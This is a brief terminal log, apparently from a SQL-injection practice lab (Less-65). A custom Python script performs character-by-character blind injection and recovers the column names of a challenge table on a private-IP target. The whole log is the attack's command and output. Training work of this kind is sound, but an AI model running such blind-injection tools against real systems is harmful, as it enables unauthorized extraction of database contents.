 $ python3 l65.py -u "http://10.60.17.35:8082/Less-65/?id=1" -D challenges -T et5mqjovze --columns
[+]列数 [4]
[-]当前猜解 i
[-]当前猜解 id
id
[-]当前猜解 s
[-]当前猜解 se
[-]当前猜解 ses
[-]当前猜解 sess
[-]当前猜解 sessi
[-]当前猜解 sessid
sessid
[-]当前猜解 s
[-]当前猜解 se
[-]当前猜解 sec
[-]当前猜解 secr
[-]当前猜解 secre
[-]当前猜解 secret
[-]当前猜解 secret_
[-]当前猜解 secret_M
[-]当前猜解 secret_M2
[-]当前猜解 secret_M2I
[-]当前猜解 secret_M2IT
secret_M2IT
[-]当前猜解 t
[-]当前猜解 tr
[-]当前猜解 try
[-]当前猜解 tryy
tryy
Database: challenges
Table: et5mqjovze
[4 columns]
[*] id
[*] sessid
[*] secret_M2IT
[*] tryy